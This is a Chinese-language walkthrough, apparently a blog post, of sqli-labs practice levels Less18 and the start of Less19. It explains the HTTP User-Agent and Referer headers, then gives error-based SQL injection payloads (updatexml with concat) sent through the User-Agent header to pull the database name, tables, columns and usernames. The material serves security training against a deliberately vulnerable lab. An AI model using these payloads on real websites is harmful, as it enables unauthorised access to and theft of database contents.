
- 尝试输入 username:用户名,password:随便输+单引号

- 获取数据库登录用户名
1 | User Name:admin |
- 暴数据库名
1 | User Name:admin |

- 暴表
1 | User Name:admin |

- 暴字段
1 | User Name:admin |

- 暴数据
1 | User Name:admin |

1 | User Name:admin |

Less18

HTTP 头 useragent 注入
基础知识
什么是 HTTP 请求头?
首先网页是用 HTTP(HyperTextTransferProtocol)超文本传输协议。比如,你(用户/客户端)用浏览器打开一个网页,但是这个网页(html页面)并不是你电脑上的,它是从服务端(网站)上获取的。而 HTTP 就是用户和网站传递网页(html 页面)的一个通信方法。
在客户端和服务端使用 HTTP 协议通信过程:
客户端发送一个明文的请求信息,告诉服务端:“我要获取哪个网页;我要使用什么方法获取网页;我用的是什么浏览器或工具获取网页;我用的 HTTP 是哪个版本。等等信息”
服务端请求信息后会回复:“我用的是 HTTP 的哪个版本回复你的;你请求的内容是正确的还是错误的;根据请求对错回复相应的网页内容”
上面的请求信息,就是请求头。请求头包含请求的方法、URI、协议版本、以及包含请求修饰符、客户信息和内容。
HTTP 请求头之 user-agent
User-Agent 是告诉网站服务器,访问者是通过什么工具来请求网页的。
简要解析:
我用 firefox 浏览器,查看 User-Agent 的结果
1 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0 |
User-Agent 通常格式:
1 | Mozilla/5.0 (平台) 引擎版本 浏览器版本号 |
第一部分:Mozilla/5.0
由于历史上的浏览器大战,当时想获得图文并茂的网页,就必须宣称自己是 Mozilla 浏览器。此事导致如今 User-Agent 里通常都带有 Mozilla 字样,出于对历史的尊重,大家都会默认填写该部分。
第二部分:平台这部分可由多个字符串组成,用英文半角分号分开
Windows NT 10.0:是指我使用的操作系统的版本,比如我使用的 win10 对应的就是 Windows NT 10.0,如果我使用 win7 对应的就是Windows NT 6.1。
Win64;x64:是指我的操作系统是64位的。
rv:70.0:Gecko 的发布版本号
注:Gecko 的发布版本号与 firefox 的版本号相同
Windows系统下:
1 | Windows NT 5.0 // 如 Windows 2000 |
Linux系统下:
1 | X11; Linux i686; // Linux 桌面,i686 版本 |
macOS系统下:
1 | Macintosh; Intel Mac OS X 10_9_0 // Intel x86 或者 x86_64 |
第三部分:引擎版本
引擎指是排版引擎(页面渲染引擎),主要负责取得网页的内容(HTML、XML、图象等等)、整理信息(例如加入CSS等),以及计算网页的显示方式然后会输出至显示器或打印机。
Gecko 是套开放源代码的、以 C++ 编写的网页排版引擎。Gecko 是跨平台的,能在 Microsoft Windows、Linux 和 Mac OS X 等主要操作系统上运行。它是最流行的排版引擎之一,其流行程度仅次于Trident。
浏览器版本
本人用的是 firefox 浏览器,其中版本为 70.0 。
注入步骤
- 在 username 和 password 中输入测试字符串,发现没有任何用,当输入正确时会多出一行信息


- 查看源代码,发现 uname 和 passwd 已经被检查过滤了
1 | $uname = check_input($_POST['uname']); |
- 继续查看源代码,会发现一个数据库插入语句,同时找到了网页最后的输出信息
1 | $uagent = $_SERVER['HTTP_USER_AGENT']; |
- 使用 modify headers 修改 user-agent 尝试从 HTTP_USER_AGENT 进行注入
1 | ' or updatexml(1,concat(0x7e,(database()),0x7e),1), '','')# |


注:modify headers 插件在 firefox 没有生效,在 chrome 生效。
- 暴表
1 | 1' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1), '','')# |


- 暴字段
1 | 1' or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),0x7e),1), '','')# |

- 暴数据
1 | 1' or updatexml(1,concat(0x7e,(select username FROM security.users limit 0,1),0x7e),1), '','')# |
Less19
HTTP 头 referer 注入,本关注入的前提是必须要知道用户名和密码
基础知识
HTTP 请求头之 referer
HTTP 请求的头信息里面,Referer 是一个常见字段,简单来说就是告诉服务器我是从哪个 ”链接“ 来访问这个网页的。
有趣的是,这个字段的拼写是错的。Referer的正确拼写是Referrer,但是写入标准的时候,不知为何,没人发现少了一个字母r。标准定案以后,只能将错就错,所有头信息的该字段都一律错误拼写成Referer。
用途:
- 获取访问来源,统计访问流量的来源和搜索的关键词,分析用户的兴趣爱好、收集日志、优化缓存等等
比如说用户点开百度的一个链接,他的服务器就能够从 HTTP Referer 中统计出每天有多少用户点击了该链接来访问这个网站
- 防盗链
通过分析访问源,拒绝非法访问,主要是图片和网盘服务器使用的较多。
注入步骤
- 在 username 和 password 中输入测试字符串,发现没有任何用,当输入正确时会多出一行信息
